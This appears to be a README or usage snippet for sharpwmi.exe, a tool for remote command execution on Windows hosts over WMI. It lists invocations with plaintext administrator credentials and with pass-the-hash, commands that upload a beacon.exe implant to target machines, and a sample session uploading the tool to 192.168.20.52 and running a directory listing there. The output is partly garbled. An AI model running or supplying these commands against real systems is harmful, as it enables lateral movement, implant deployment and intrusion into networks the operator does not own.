 C:\Users\Administrator\Desktop>sharpwmi.exe
sharpwmi.exe 192.168.2.3 administrator 123 cmd whoami
sharpwmi.exe 192.168.2.3 administrator 123 upload beacon.exe c:\beacon.exe
sharpwmi.exe pth 192.168.2.3 cmd whoami
sharpwmi.exe pth 192.168.2.3 upload beacon.exe c:\beacon.exe
C:\Users\Administrator\Desktop>sharpwmi.exe pth 192.168.20.52 upload sharpwmi.exe c:\sharpwmi.exe
[+]Upload file done!
C:\Users\Administrator\Desktop>sharpwmi.exe pth 192.168.20.52 cmd "ls c:\\"
[+]Exec done!
[+]output ->
目录: C:\ Mode LastWriteTime Length Name ---- --
----------- ------ ---- d---- 2020/8/9 19:18 asdirsgjt5
d---- 2009/7/14 11:20 PerfLogs d-r-- 2020/8/
3 15:36 Program Files d-r-- 2020/8/4 14:06 Program Files (x8
6) d-r-- 2020/8/4 10:33 Users d---- 2020/8/
9 19:15 Windows -a--- 2020/8/26 17:20 9216 sharpwmi.exe
x9sec
C:\Users\Administrator\Desktop>